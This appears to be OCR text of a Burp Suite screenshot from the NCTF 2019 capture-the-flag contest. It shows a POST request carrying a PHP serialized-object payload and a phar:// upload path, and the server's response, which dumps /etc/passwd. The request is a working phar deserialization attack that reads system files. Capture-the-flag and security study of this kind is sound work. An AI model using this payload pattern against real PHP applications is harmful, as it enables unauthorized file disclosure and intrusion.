 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%0
0test%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 42
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BD_UPN=123353; PHPSESSID=rg499aipmulll6f1ntgehsinj6;
user=501eb32ecdd58ecd1fdb3e278aaedc48
Connection: close
name=phar://uploads/f59a38e6c0.png&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 11:59:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 1183
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/f59a38e6c0.png):
failed to open stream: phar error: file &quot;&quot; in phar
&quot;uploads/f59a38e6c0.png&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,401 bytes | 38 millis